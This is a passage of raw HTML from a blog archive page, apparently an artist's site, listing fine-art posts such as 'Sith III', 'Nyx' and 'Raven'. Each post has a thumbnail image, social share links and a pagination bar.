				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2661" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Sith%20III&nbsp;https://jeremywoodart.com/archives/2661" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2661%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50.png&#038;description=Sith%20III" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2661&#038;title=Sith%20III" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2661 -->

<article id="post-2658" class="post-2658 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2658" class="post-thumbnail"><img width="280" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 280px) 100vw, 280px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_0bbbc998-4de6-4c8d-919f-84f024aa5be7.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_0bbbc998-4de6-4c8d-919f-84f024aa5be7.png 1024w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_0bbbc998-4de6-4c8d-919f-84f024aa5be7-300x300.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_0bbbc998-4de6-4c8d-919f-84f024aa5be7-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_0bbbc998-4de6-4c8d-919f-84f024aa5be7-768x768.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_0bbbc998-4de6-4c8d-919f-84f024aa5be7-600x600.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_0bbbc998-4de6-4c8d-919f-84f024aa5be7-100x100.png 100w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2658" rel="bookmark">Sith II</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://jeremywoodart.com/archives/2658" class="btn-readmore">Continue Reading<i class="fas fa-long-arrow-alt-right"></i></a></div>	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2658" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Sith%20II&nbsp;https://jeremywoodart.com/archives/2658" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2658%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_0bbbc998-4de6-4c8d-919f-84f024aa5be7.png&#038;description=Sith%20II" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2658&#038;title=Sith%20II" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2658 -->

<article id="post-2655" class="post-2655 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2655" class="post-thumbnail"><img width="280" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 280px) 100vw, 280px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_bb346590-5c0b-48a6-a33e-4c1338635471.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_bb346590-5c0b-48a6-a33e-4c1338635471.png 1024w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_bb346590-5c0b-48a6-a33e-4c1338635471-300x300.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_bb346590-5c0b-48a6-a33e-4c1338635471-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_bb346590-5c0b-48a6-a33e-4c1338635471-768x768.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_bb346590-5c0b-48a6-a33e-4c1338635471-600x600.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_bb346590-5c0b-48a6-a33e-4c1338635471-100x100.png 100w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2655" rel="bookmark">Sith I</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://jeremywoodart.com/archives/2655" class="btn-readmore">Continue Reading<i class="fas fa-long-arrow-alt-right"></i></a></div>	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2655" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Sith%20I&nbsp;https://jeremywoodart.com/archives/2655" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2655%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_bb346590-5c0b-48a6-a33e-4c1338635471.png&#038;description=Sith%20I" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2655&#038;title=Sith%20I" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2655 -->

<article id="post-2652" class="post-2652 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2652" class="post-thumbnail"><img width="160" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_a48fdd3d-9193-4cbc-924c-75608b2a5535.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_a48fdd3d-9193-4cbc-924c-75608b2a5535.png 832w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_a48fdd3d-9193-4cbc-924c-75608b2a5535-171x300.png 171w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_a48fdd3d-9193-4cbc-924c-75608b2a5535-585x1024.png 585w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_a48fdd3d-9193-4cbc-924c-75608b2a5535-768x1344.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_a48fdd3d-9193-4cbc-924c-75608b2a5535-600x1050.png 600w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2652" rel="bookmark">ember</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer">	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2652" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=ember&nbsp;https://jeremywoodart.com/archives/2652" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2652%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_a48fdd3d-9193-4cbc-924c-75608b2a5535.png&#038;description=ember" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2652&#038;title=ember" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2652 -->

<article id="post-2649" class="post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2649" class="post-thumbnail"><img width="160" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_6e07a736-1b32-4ac8-a2b1-828b4b4f7da2.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_6e07a736-1b32-4ac8-a2b1-828b4b4f7da2.png 832w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_6e07a736-1b32-4ac8-a2b1-828b4b4f7da2-171x300.png 171w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_6e07a736-1b32-4ac8-a2b1-828b4b4f7da2-585x1024.png 585w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_6e07a736-1b32-4ac8-a2b1-828b4b4f7da2-768x1344.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_6e07a736-1b32-4ac8-a2b1-828b4b4f7da2-600x1050.png 600w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2649" rel="bookmark">skye</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer">	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2649" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=skye&nbsp;https://jeremywoodart.com/archives/2649" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2649%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_6e07a736-1b32-4ac8-a2b1-828b4b4f7da2.png&#038;description=skye" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2649&#038;title=skye" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2649 -->

<article id="post-2646" class="post-2646 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2646" class="post-thumbnail"><img width="160" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_501d721f-d00c-4e1c-911f-72dffd31723b.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_501d721f-d00c-4e1c-911f-72dffd31723b.png 832w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_501d721f-d00c-4e1c-911f-72dffd31723b-171x300.png 171w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_501d721f-d00c-4e1c-911f-72dffd31723b-585x1024.png 585w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_501d721f-d00c-4e1c-911f-72dffd31723b-768x1344.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_501d721f-d00c-4e1c-911f-72dffd31723b-600x1050.png 600w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2646" rel="bookmark">Nyx</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer">	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2646" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Nyx&nbsp;https://jeremywoodart.com/archives/2646" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2646%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_501d721f-d00c-4e1c-911f-72dffd31723b.png&#038;description=Nyx" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2646&#038;title=Nyx" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2646 -->

<article id="post-2643" class="post-2643 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2643" class="post-thumbnail"><img width="160" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_c09f61eb-c5d9-4db7-8d48-32ee7330168c.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_c09f61eb-c5d9-4db7-8d48-32ee7330168c.png 832w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_c09f61eb-c5d9-4db7-8d48-32ee7330168c-171x300.png 171w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_c09f61eb-c5d9-4db7-8d48-32ee7330168c-585x1024.png 585w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_c09f61eb-c5d9-4db7-8d48-32ee7330168c-768x1344.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_c09f61eb-c5d9-4db7-8d48-32ee7330168c-600x1050.png 600w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2643" rel="bookmark">Sable</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer">	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2643" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Sable&nbsp;https://jeremywoodart.com/archives/2643" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2643%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_c09f61eb-c5d9-4db7-8d48-32ee7330168c.png&#038;description=Sable" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2643&#038;title=Sable" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2643 -->

<article id="post-2640" class="post-2640 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2640" class="post-thumbnail"><img width="160" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_075ceae4-ef52-4cbf-be6a-47fd115d07f2.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_075ceae4-ef52-4cbf-be6a-47fd115d07f2.png 832w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_075ceae4-ef52-4cbf-be6a-47fd115d07f2-171x300.png 171w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_075ceae4-ef52-4cbf-be6a-47fd115d07f2-585x1024.png 585w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_075ceae4-ef52-4cbf-be6a-47fd115d07f2-768x1344.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_075ceae4-ef52-4cbf-be6a-47fd115d07f2-600x1050.png 600w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2640" rel="bookmark">echo</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer">	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2640" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=echo&nbsp;https://jeremywoodart.com/archives/2640" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2640%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_075ceae4-ef52-4cbf-be6a-47fd115d07f2.png&#038;description=echo" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2640&#038;title=echo" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2640 -->

<article id="post-2637" class="post-2637 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2637" class="post-thumbnail"><img width="160" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_39048cb9-7147-4243-b4a5-6ab426d5cbaf.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_39048cb9-7147-4243-b4a5-6ab426d5cbaf.png 832w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_39048cb9-7147-4243-b4a5-6ab426d5cbaf-171x300.png 171w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_39048cb9-7147-4243-b4a5-6ab426d5cbaf-585x1024.png 585w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_39048cb9-7147-4243-b4a5-6ab426d5cbaf-768x1344.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_39048cb9-7147-4243-b4a5-6ab426d5cbaf-600x1050.png 600w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2637" rel="bookmark">Raven</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer">	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2637" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Raven&nbsp;https://jeremywoodart.com/archives/2637" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2637%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_hyper-realistic_photo_highly_detailed_In_the_mids_39048cb9-7147-4243-b4a5-6ab426d5cbaf.png&#038;description=Raven" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2637&#038;title=Raven" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2637 -->

	</main><!-- #main -->
    
    
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a aria-label="Page 2" class="page-numbers" href="https://jeremywoodart.com/archives/category/jeremy-wood/page/2"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 14" class="page-numbers" href="https://jeremywoodart.com/archives/category/jeremy-wood/page/14"><span class="meta-nav screen-reader-text">Page </span>14</a>
